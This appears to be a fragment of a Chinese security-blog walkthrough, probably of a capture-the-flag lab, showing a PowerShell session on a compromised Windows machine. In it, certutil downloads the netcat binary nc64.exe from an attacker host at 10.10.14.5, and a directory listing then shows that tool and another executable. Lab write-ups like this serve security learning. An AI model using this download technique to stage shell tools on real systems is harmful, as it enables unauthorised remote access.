 PS C:\Users\merlin\Desktop> certutil -urlcache -f http://10.10.14.5/nc64.exe nc64.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\merlin\Desktop> ls
Directory: C:\Users\merlin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2/19/2020 11:24 AM 55296 dayu.exe
-a--- 2/19/2020 11:32 AM 45272 nc64.exe
大余安全
https://blog.csdn.net/qq_34801745